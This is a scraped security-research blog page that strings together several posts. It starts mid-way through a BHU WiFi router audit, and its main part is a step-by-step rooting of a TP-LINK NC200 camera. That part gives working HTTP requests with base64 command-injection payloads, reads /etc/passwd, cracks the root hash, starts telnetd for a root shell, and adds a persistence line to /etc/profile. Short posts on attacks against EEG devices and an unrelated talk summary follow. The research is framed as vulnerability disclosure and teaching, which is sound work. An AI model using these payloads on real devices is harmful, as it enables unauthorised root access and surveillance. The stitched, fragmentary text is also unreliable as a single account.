</cmd> The command must be HTML encoded so that the XML parsing is successful. The request above results in the following system function call:
|
When accessing:
|
HTTP/1.1 200 OK
Date: Thu, 01 Jan 1970 00:02:55 GMT
Last-Modified: Thu, 01 Jan 1970 00:02:52 GMT
Etag: “ac.5”
Content-Type: text/plain
Content-Length: 5
Connection: close
Accept-Ranges: bytes
root |
At this point, we can do anything:
- Eavesdrop the traffic on the router using tcpdump
- Modify the configuration to redirect traffic wherever we want
- Insert a persistent backdoor
- Brick the device by removing critical files on the router
Broken and Shady
For instance, on boot the BHU WiFi uRouter enables SSH by default:
|
$ nmap 192.168.62.1
Starting Nmap 7.01 ( https://nmap.org ) at 2016-05-07 17:03 CEST
Nmap scan report for 192.168.62.1
Host is up (0.0079s latency).
Not shown: 996 closed ports
PORT STATE SERVICE
22/tcp open ssh
53/tcp open domain
80/tcp open http
1111/tcp open lmsocialserver
|
It also rewrites its hardcoded root-user password every time the device boots:
|
# cat /etc/rc.d/rcS
/* [omitted] */
if [ -e /etc/rpasswd ];then
cat /etc/rpasswd > /tmp/passwd
else
echo bhuroot:1a94f374410c7d33de8e3d8d03945c7e:0:0:root:/root:/bin/sh > /tmp/passwd
fi
/* [omitted] */
|
It’s installed on the uRouter:
|
# privoxy –help
Privoxy version 3.0.21 (http://www.privoxy.org/)
# ls -l privoxy/
-rw-r–r– 1 24 bhu.action
-rw-r–r– 1 159 bhu.filter
-rw-r–r– 1 1477 config
|
The BHU WiFi uRouter is using Privoxy with a configured filter that I would not describe as “enhancing privacy” at all:
|
# cat privoxy/config
confdir /tmp/privoxy
logdir /tmp/privoxy
filterfile bhu.filter
actionsfile bhu.action
logfile log
#actionsfile match-all.action # Actions that are applied to all sites and maybe overruled later on.
#actionsfile default.action # Main actions file
#actionsfile user.action # User customizations
listen-address 0.0.0.0:8118
toggle 1
enable-remote-toggle 1
enable-remote-http-toggle 0
enable-edit-actions 1
enforce-blocks 0
buffer-limit 4096
forwarded-connect-retries 0
accept-intercepted-requests 1
allow-cgi-request-crunching 0
split-large-forms 0
keep-alive-timeout 1
socket-timeout 300
max-client-connections 300
# cat privoxy/bhu.action
{+filter{ad-insert}}
/
# cat privoxy/bhu.filter
FILTER: ad-insert insert ads to web
s@</body>@<script type=’text/javascript’ src=’http://chdadd.100msh.com/ad.js’></script></body>@g |
Sadly, the above URL is no longer accessible. The domain hosting the JS file does not respond to non-Chinese IP addresses, and from a Chinese IP address, it returns a 404 File Not Found error.
Nevertheless, a local copy of ad.js can be found on the router under /usr/share/ad/ad.js. Of course, the ad.js downloaded from the Internet could do anything; yet, the local version does the following:
- Injects a DIV element at the bottom of the page of all websites the victim visits, except bhunetworks.com.
- The DIV element embeds three links to different BHU products:
- http://bhunetworks.com/BXB.asp
- http://bhunetworks.com/bms.asp
- http://bhunetworks.com/planview.asp?id=64&classid=3/
In addition, uRouter loads a very suspicious kernel module on startup:
|
# cat /etc/rc.d/rc.local
/* [omitted] */
[ -f /lib/modules/2.6.31-BHU/bhu/dns-intercept.ko ] && modprobe dns-intercept.ko
/* [omitted] */ |
Conclusion
The BHU WiFi uRouter I brought back from China is a specimen of great physical design. Unfortunately, on the inside it demonstrates an extremely poor level of security and questionable behaviors.
An attacker could:
- Bypass authentication by providing a random SID cookie value
- Access the router’s system logs and leverage their information to hijack the admin session
- Use hardcoded hidden SID values to hijack the DMS user and gain access to the admin functions
- Inject OS commands to be executed with root privileges without requiring authentication
In addition, the BHU WiFi uRouter injects a third-party JavaScript file into its users’ HTTP traffic. While it was not possible to access the online JavaScript file, injection of arbitrary JavaScript content could be abused to execute malicious code into the user’s browser.
Further analysis of the suspicious BHU WiFi kernel modules loaded on the uRouter at startup could reveal even more issues.
All of the high-risk findings I’ve described in this post are detailed in IOActive Security Advisories at https://www.ioactive.com/resources/disclosures/.
Got 15 minutes to kill? Why not root your Christmas gift?
TP-LINK NC200 and NC220 Cloud IP Cameras, which promise to let consumers “see there, when you can’t be there,” are vulnerable to an OS command injection in the PPPoE username and password settings. An attacker can leverage this weakness to get a remote shell with root privileges.
The cameras are being marketed for surveillance, baby monitoring, pet monitoring, and monitoring of seniors.
This blog post provides a 101 introduction to embedded hacking and covers how to extract and analyze firmware to look for common low-hanging fruit in security. This post also uses binary diffing to analyze how TP-LINK recently fixed the vulnerability with a patch.
One week before Christmas
While at a nearby electronics shop looking to buy some gifts, I stumbled upon the TP-LINK Cloud IP Camera NC200 available for €30 (about $33 US), which fit my budget. “Here you go, you found your gift right there!” I thought. But as usual, I could not resist the temptation to open it before Christmas. Of course, I did not buy the camera as a gift after all; I only bought it hoping that I could root the device.
Figure 1: NC200 (Source: http://www.tp-link.com)

Clicking Download opened a download window where I could save the firmware locally (version NC200_V1_151222 according to http://www.tp-link.com/en/download/NC200.html#Firmware). I thought the device would instead directly download and install the update but thank you TP-LINK for making it easy for us by saving it instead.Recon 101Let’s start an imaginary timer of 15 minutes, shall we? Ready? Go!The easiest way to check what is inside the firmware is to examine it with the awesome tool that is binwalk (http://binwalk.org), a tool used to search a binary image for embedded files and executable code. Specifically, binwalk identifies files and code embedded inside of firmware.
binwalk yields this output:
|
depierre% binwalk nc200_2.1.4_Build_151222_Rel.24992.bin
DECIMAL HEXADECIMAL DESCRIPTION
——————————————————————————–
192 0xC0 uImage header, header size: 64 bytes, header CRC: 0x95FCEC7, created: 2015-12-22 02:38:50, image size: 1853852 bytes, Data Address: 0x80000000, Entry Point: 0x8000C310, data CRC: 0xABBB1FB6, OS: Linux, CPU: MIPS, image type: OS Kernel Image, compression type: lzma, image name: “Linux Kernel Image”
256 0x100 LZMA compressed data, properties: 0x5D, dictionary size: 33554432 bytes, uncompressed size: 4790980 bytes
1854108 0x1C4A9C JFFS2 filesystem, little endian
|
In the output above, binwalk tells us that the firmware is composed, among other information, of a JFFS2 filesystem. The filesystem of firmware contains the different binaries used by the device. Commonly, it embeds the hierarchy of directories like /bin, /lib, /etc, with their corresponding binaries and configuration files when it is Linux (it would be different with RTOS). In our case, since the camera has a web interface, the JFFS2 partition would contain the CGI (Common Gateway Interface) of the camera
It appears that the firmware is not encrypted or obfuscated; otherwise binwalk would have failed to recognize the elements of the firmware. We can test this assumption by asking binwalk to extract the firmware on our disk. We will use the –re command. The option –etells binwalk to extract all known types it recognized, while the option –r removes any empty files after extraction (which could be created if extraction was not successful, for instance due to a mismatched signature). This generates the following output:
|
depierre% binwalk -re nc200_2.1.4_Build_151222_Rel.24992.bin
DECIMAL HEXADECIMAL DESCRIPTION
——————————————————————————–
192 0xC0 uImage header, header size: 64 bytes, header CRC: 0x95FCEC7, created: 2015-12-22 02:38:50, image size: 1853852 bytes, Data Address: 0x80000000, Entry Point: 0x8000C310, data CRC: 0xABBB1FB6, OS: Linux, CPU: MIPS, image type: OS Kernel Image, compression type: lzma, image name: “Linux Kernel Image”
256 0x100 LZMA compressed data, properties: 0x5D, dictionary size: 33554432 bytes, uncompressed size: 4790980 bytes
1854108 0x1C4A9C JFFS2 filesystem, little endian
|
Since no error was thrown, we should have our JFFS2 filesystem on our disk:
|
depierre% ls -l _nc200_2.1.4_Build_151222_Rel.24992.bin.extracted
total 21064
-rw-r–r– 1 depierre staff 4790980 Feb 8 19:01 100
-rw-r–r– 1 depierre staff 5989604 Feb 8 19:01 100.7z
drwxr-xr-x 3 depierre staff 102 Feb 8 19:01 jffs2-root/
depierre % ls -l _nc200_2.1.4_Build_151222_Rel.24992.bin.extracted/jffs2-root/fs_1
total 0
drwxr-xr-x 9 depierre staff 306 Feb 8 19:01 bin/
drwxr-xr-x 11 depierre staff 374 Feb 8 19:01 config/
drwxr-xr-x 7 depierre staff 238 Feb 8 19:01 etc/
drwxr-xr-x 20 depierre staff 680 Feb 8 19:01 lib/
drwxr-xr-x 22 depierre staff 748 Feb 10 11:58 sbin/
drwxr-xr-x 2 depierre staff 68 Feb 8 19:01 share/
drwxr-xr-x 14 depierre staff 476 Feb 8 19:01 www/
|
We see a list of the filesystem’s top-level directories. Perfect!
Now we are looking for the CGI, the binary that handles web interface requests generated by the Administrator. We search each of the seven directories for something interesting, and find what we are looking for in /config/conf.d. In the directory, we find configuration files for lighttpd, so we know that the device is using lighttpd, an open-source web server, to serve the web administration interface.
Let’s check its fastcgi.conf configuration:
|
depierre% pwd
/nc200/_nc200_2.1.4_Build_151222_Rel.24992.bin.extracted/jffs2-root/fs_1/config/conf.d
depierre% cat fastcgi.conf
# [omitted]
fastcgi.map-extensions = ( “.html” => “.fcgi” )
fastcgi.server = ( “.fcgi” =>
(
(
“bin-path” => “/usr/local/sbin/ipcamera -d 6”,
“socket” => socket_dir + “/fcgi.socket”,
“max-procs” => 1,
“check-local” => “disable”,
“broken-scriptfilename” => “enable”,
),
)
)
# [omitted]
|
This is fairly straightforward to understand: the binary ipcamera will be handling the requests from the web application when it ends with .cgi. Whenever the Admin is updating a configuration value in the web interface, ipcamera works in the background to actually execute the task.
Hunting for low-hanging fruits
Let’s check our timer: during the two minutes that have past, we extracted the firmware and found the binary responsible for performing the administrative tasks. What next? We could start looking for common low-hanging fruit found in embedded devices.
The first thing that comes to mind is insecure calls to system. Similar devices commonly rely on system calls to update their configuration. For instance, systemcalls may modify a device’s IP address, hostname, DNS, and so on. Such devices also commonly pass user input to a system call; in the case where the input is either not sanitized or is poorly sanitized, it would be jackpot for us.

While I could use radare2 (http://www.radare.org/r) to reverse engineer the binary, I went instead for IDA(https://www.hex-rays.com/products/ida/) this time. Analyzing ipcamera, we can see that it indeed imports system and uses it in several places. The good surprise is that TP-LINK did not strip the symbols of their binaries. This means that we already have the names of functions such as pppoeCmdReq_core, which makes it easier to understand the code.
Figure 3: Cross-references of system in ipcamera
In the Function Name pane on the left (1), we press CTRL+F and search for system. We double-click the desired entry (2) to open its location on the IDA View tab (3). Finally we press ‘x’ when the cursor is on system(4) to show all cross-references (5).

There are many calls and no magic trick to find which are vulnerable. We need to examine each, one by one. I suggest we start analyzing those that seem to correspond to the functions we saw in the web interface. Personally, the pppoeCmdReq_corecaught my eye. The following web page displayed in the ipcamera’s web interface could correspond to that function.
Figure 4: NC200 web interface advanced features
So I started with the pppoeCmdReq_core call.
|
# [ omitted ]
.text:00422330 loc_422330: # CODE XREF: pppoeCmdReq_core+F8^j
.text:00422330 la $a0, 0x4E0000
.text:00422334 nop
.text:00422338 addiu $a0, (aPppd – 0x4E0000) # “pppd”
.text:0042233C li $a1, 1
.text:00422340 la $t9, cmFindSystemProc
.text:00422344 nop
.text:00422348 jalr $t9 ; cmFindSystemProc
.text:0042234C nop
.text:00422350 lw $gp, 0x210+var_1F8($fp)
# arg0 = ptr to user buffer
.text:00422354 addiu $a0, $fp, 0x210+user_input
.text:00422358 la $a1, 0x530000
.text:0042235C nop
# arg1 = formatted pppoe command
.text:00422360 addiu $a1, (pppoe_cmd – 0x530000)
.text:00422364 la $t9, pppoeFormatCmd
.text:00422368 nop
# pppoeFormatCmd(user_input, pppoe_cmd)
.text:0042236C jalr $t9 ; pppoeFormatCmd
.text:00422370 nop
.text:00422374 lw $gp, 0x210+var_1F8($fp)
.text:00422378 nop
.text:0042237C la $a0, 0x530000
.text:00422380 nop
# arg0 = formatted pppoe command
.text:00422384 addiu $a0, (pppoe_cmd – 0x530000)
.text:00422388 la $t9, system
.text:0042238C nop
# system(pppoe_cmd)
.text:00422390 jalr $t9 ; system
.text:00422394 nop
# [ omitted ]
|
The symbols make it is easier to understand the listing, thanks again TP‑LINK. I have already renamed the buffers according to what I believe is going on:
2) The result from pppoeFormatCmd is passed to system. That is why I guessed that it must be the formatted PPPoE command. I pressed ‘n’ to rename the variable in IDA to pppoe_cmd.
Timer? In all, four minutes passed since the beginning. Rock on!
Let’s have a look at pppoeFormatCmd. It is a little bit big and not everything it contains is of interest. We’ll first check for the strings referenced inside the function as well as the functions being used. Following is a snippet of pppoeFormatCmd that seemed interesting:
|
# [ omitted ]
.text:004228DC addiu $a0, $fp, 0x200+clean_username
.text:004228E0 lw $a1, 0x200+user_input($fp)
.text:004228E4 la $t9, adapterShell
.text:004228E8 nop
.text:004228EC jalr $t9 ; adapterShell
.text:004228F0 nop
.text:004228F4 lw $gp, 0x200+var_1F0($fp)
.text:004228F8 addiu $v1, $fp, 0x200+clean_password
.text:004228FC lw $v0, 0x200+user_input($fp)
.text:00422900 nop
.text:00422904 addiu $v0, 0x78
# arg0 = clean_password
.text:00422908 move $a0, $v1
# arg1 = *(user_input + offset)
.text:0042290C move $a1, $v0
.text:00422910 la $t9, adapterShell
.text:00422914 nop
.text:00422918 jalr $t9 ; adapterShell
.text:0042291C nop
|
We see two consecutive calls to a function named adapterShell, which takes two parameters:
· A parameter to adapterShell, which is in fact the user_input from before
We have not yet looked into the function adapterShellitself. First, let’s see what is going on after these two calls:
|
.text:00422920 lw $gp, 0x200+var_1F0($fp)
.text:00422924 lw $a0, 0x200+pppoe_cmd($fp)
.text:00422928 la $t9, strlen
.text:0042292C nop
# Get offset for pppoe_cmd
.text:00422930 jalr $t9 ; strlen
.text:00422934 nop
.text:00422938 lw $gp, 0x200+var_1F0($fp)
.text:0042293C move $v1, $v0
# pppoe_cmd+offset
.text:00422940 lw $v0, 0x200+pppoe_cmd($fp)
.text:00422944 nop
.text:00422948 addu $v0, $v1, $v0
.text:0042294C addiu $v1, $fp, 0x200+clean_password
# arg0 = *(pppoe_cmd + offset)
.text:00422950 move $a0, $v0
.text:00422954 la $a1, 0x4E0000
.text:00422958 nop
# arg1 = ” user “%s” password “%s” “
.text:0042295C addiu $a1, (aUserSPasswordS-0x4E0000)
.text:00422960
addiu $a2, $fp, 0x200+clean_username
.text:00422964 move $a3, $v1
.text:00422968 la $t9, sprintf
.text:0042296C nop
# sprintf(pppoe_cmd, format, clean_username, clean_password)
.text:00422970 jalr $t9 ; sprintf
.text:00422974 nop
# [ omitted ]
|
Then pppoeFormatCmd computes the current length of pppoe_cmd(1) to get the pointer to its last position (2).
6) The clean_password string
Finally in (7), pppoeFormatCmdactually calls sprintf.
Based on this basic analysis, we can understand that when the Admin is setting the username and password for the PPPoE configuration on the web interface, these values are formatted and passed to a system call.
Educated guess, kind of…
|
.rodata:004DDCF8 aUserSPasswordS:.ascii ” user “%s“ password “%s“ “<0>
|
|
POST /netconf_set.fcgi HTTP/1.1
Host: 192.168.0.10
Content-Length: 277
Cookie: sess=l6x3mwr68j1jqkm
Connection: close
DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&StaticDns0=0.0.0.0&
StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0&PPPoeAuto=1&
PPPoeUsr=JChyZWJvb3Qp&PPPoePwd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&
token=kw8shq4v63oe04i
|
|
depierre% ls -l _nc200_2.1.4_Build_151222_Rel.24992.bin.extracted/jffs2-root/fs_1/www
total 304
drwxr-xr-x 5 depierre staff 170 Feb 8 19:01 css/
-rw-r–r– 1 depierre staff 1150 Feb 8 19:01 favicon.ico
-rw-r–r– 1 depierre staff 3292 Feb 8 19:01 favicon.png
-rw-r–r– 1 depierre staff 6647 Feb 8 19:01 guest.html
drwxr-xr-x 3 depierre staff 102 Feb 8 19:01 i18n/
drwxr-xr-x 15 depierre staff 510 Feb 8 19:01 images/
-rw-r–r– 1 depierre staff 122931 Feb 8 19:01 index.html
drwxr-xr-x 7 depierre staff 238 Feb 8 19:01 js/
drwxr-xr-x 3 depierre staff 102 Feb 8 19:01 lib/
-rw-r–r– 1 depierre staff 2595 Feb 8 19:01 login.html
-rw-r–r– 1 depierre staff 741 Feb 8 19:01 update.sh
-rw-r–r– 1 depierre staff 769 Feb 8 19:01 xupdate.sh
|
|
POST /netconf_set.fcgi HTTP/1.1
Host: 192.168.0.10
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.10/index.html
Content-Length: 301
Cookie: sess=l6x3mwr68j1jqkm
Connection: close
DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&StaticDns0=0.0.0.0&
StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0&PPPoeAuto=1&
PPPoeUsr=JChlY2hvIGhlbGxvID4%2BIC91c3IvbG9jYWwvd3d3L2Jhci50eHQp&
PPPoePwd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&token=zv1dn1xmbdzuoor
|
|
depierre% curl http://192.168.0.10/bar.txt
hello
|
|
POST /netconf_set.fcgi HTTP/1.1
Host: 192.168.0.10
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.10/index.html
Content-Length: 297
Cookie: sess=l6x3mwr68j1jqkm
Connection: close
DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&
StaticDns0=0.0.0.0&StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0
&PPPoeAuto=1&PPPoeUsr=JChpZCA%2BPiAvdXNyL2xvY2FsL3d3dy9iYXIudHh0KQ%3D%3D
&PPPoePwd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&token=zv1dn1xmbdzuoor
|
|
depierre% curl http://192.168.0.10/bar.txt
hello
|
|
POST /netconf_set.fcgi HTTP/1.1
Host: 192.168.0.10
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.10/index.html
Content-Length: 309
Cookie: sess=l6x3mwr68j1jqkm
Connection: close
DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&StaticDns0=0.0.0.0&
StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0&PPPoeAuto=1&
PPPoeUsr=JChjYXQgL2V0Yy9wYXNzd2QgPj4gL3Vzci9sb2NhbC93d3cvYmFyLnR4dCk%3D&
PPPoePwd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&token=zv1dn1xmbdzuoor
|
|
depierre% curl http://192.168.0.10/bar.txt
hello
root:$1$gt7/dy0B$6hipR95uckYG1cQPXJB.H.:0:0:Linux User,,,:/home/root:/bin/sh
|
|
depierre% cat passwd
root:$1$gt7/dy0B$6hipR95uckYG1cQPXJB.H.:0:0:Linux User,,,:/home/root:/bin/sh
depierre% john passwd
Loaded 1 password hash (md5crypt [MD5 32/64 X2])
Press ‘q’ or Ctrl-C to abort, almost any other key for status
root (root)
1g 0:00:00:00 100% 1/3 100.0g/s 200.0p/s 200.0c/s 200.0C/s root..rootLinux
Use the “–show” option to display all of the cracked passwords reliably
Session completed
depierre% john –show passwd
root:root:0:0:Linux User,,,:/home/root:/bin/sh
1 password hash cracked, 0 left
|
|
POST /netconf_set.fcgi HTTP/1.1
Host: 192.168.0.10
Content-Type: application/x-www-form-urlencoded;charset=utf-8
X-Requested-With: XMLHttpRequest
Referer: http://192.168.0.10/index.html
Content-Length: 309
Cookie: sess=l6x3mwr68j1jqkm
Connection: close
DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&StaticDns0=0.0.0.0&
StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0&PPPoeAuto=1&
PPPoeUsr=JCh0ZWxuZXRkKQ%3D%3D&PPPoePwd=dGVzdA%3D%3D&HttpPort=80&
bonjourState=1&token=zv1dn1xmbdzuoor
|
|
depierre% nmap -p 23 192.168.0.10
Nmap scan report for 192.168.0.10
Host is up (0.0012s latency).
PORT STATE SERVICE
23/tcp open telnet
Nmap done: 1 IP address (1 host up) scanned in 0.03 seconds
|
|
depierre% telnet 192.168.0.10
NC200-fb04cf login: root
Password:
login: can’t chdir to home directory ‘/home/root’
BusyBox v1.12.1 (2015-11-25 10:24:27 CST) built-in shell (ash)
Enter ‘help’ for a list of built-in commands.
-rw——- 1 0 0 16 /usr/local/config/ipcamera/HwID
-r-xr-S— 1 0 0 20 /usr/local/config/ipcamera/DevID
-rw-r—-T 1 0 0 512 /usr/local/config/ipcamera/TpHeader
–wsr-S— 1 0 0 128 /usr/local/config/ipcamera/CloudAcc
–ws—— 1 0 0 16 /usr/local/config/ipcamera/OemID
Input file: /dev/mtdblock3
Output file: /usr/local/config/ipcamera/ApMac
Offset: 0x00000004
Length: 0x00000006
This is a block device.
This is a character device.
File size: 65536
File mode: 0x61b0
======= Welcome To TL-NC200 ======
# ps | grep telnet
79 root 1896 S /usr/sbin/telnetd
4149 root 1892 S grep telnet
|
|
$(echo ‘/usr/sbin/telnetd –l /bin/sh’ >> /etc/profile)
|
What can we do?
|
# pwd
/usr/local/config/ipcamera
# cat cloud.conf
CLOUD_HOST=devs.tplinkcloud.com
CLOUD_SERVER_PORT=50443
CLOUD_SSL_CAFILE=/usr/local/etc/2048_newroot.cer
CLOUD_SSL_CN=*.tplinkcloud.com
CLOUD_LOCAL_IP=127.0.0.1
CLOUD_LOCAL_PORT=798
CLOUD_LOCAL_P2P_IP=127.0.0.1
CLOUD_LOCAL_P2P_PORT=929
CLOUD_HEARTBEAT_INTERVAL=60
CLOUD_ACCOUNT=albert.einstein@e.mc2
CLOUD_PASSWORD=GW_told_you
|
Long story short
Match and patch analysis
|
# Simplified version. Can be inline but this is not the point here.
def adapterShell(dst_clean, src_user):
for c in src_user:
if c in [‘’, ‘”’, ‘`’]: # Characters to escape.
dst_clean += ‘’
dst_clean += c
|

|
depierre% radiff2 -g sym.adapterShell _NC200_2.1.5_Build_151228_Rel.25842_new.bin.extracted/jffs2-root/fs_1/sbin/ipcamera _nc200_2.1.4_Build_151222_Rel.24992.bin.extracted/jffs2-root/fs_1/sbin/ipcamera | xdot
|
|
depierre% echo “$(echo test)” # What was happening before
test
depierre% echo “$(echo test)” # What is now happening with their patch
$(echo test)
|
Conclusion
I hope you now understand the basic steps that you can follow when assessing the security of an embedded device. It is my personal preference to analyze the firmware whenever possible, rather than testing the web interface, mostly because less guessing is involved. You can do otherwise of course, and testing the web interface directly would have yielded the same problems.
PS: find advisory for the vulnerability here


Remotely Disabling a Wireless Burglar Alarm
Brain Waves Technologies: Security in Mind? I Don’t Think So
I should note that real attack scenarios are a bit hard for me to achieve, since I lack specific expertise in interpreting EEG data; however, I believe I effectively demonstrate that such attacks are 100 percent feasible.

Through Internet research, I reviewed several technical manuals, specifications, and brochures for EEG devices and software. I searched the documents for the keywords ‘secur‘, ‘crypt‘, ‘auth‘, and ‘passw‘; 90 percent didn’t contain one such reference. It’s pretty obvious that security has not been considered at all.

I recorded the whole MITM attack (full screen is recommended):

For this demonstration, I changed only an ASCII string (the patient name); however, the actual EEG data can be easily manipulated in binary format.
– Neuroelectrics NIC TCP Server Remote DoS

– OpenViBE (software for Brain Computer Interfaces and Real Time Neurosciences) Acquisition Server Remote DoS
I think that bugs in client-side applications are less relevant. The attack surface is reduced because this software is only being used by specialized people. I don’t imagine any exploit code in the future for EEG software, but attackers often launch surprising attacks, so it should still be secure.
MISC


Offensive Defense
I presented before the holiday break at Seattle B-Sides on a topic I called “Offensive Defense.” This blog will summarize the talk. I feel it’s relevant to share due to the recent discussions on desktop antivirus software (AV)
What is Offensive Defense?
The basic premise of the talk is that a good defense is a “smart” layered defense. My “Offensive Defense” presentation title might be interpreted as fighting back against your adversaries much like the Sexy Defense talk my co-worker Ian Amit has been presenting.
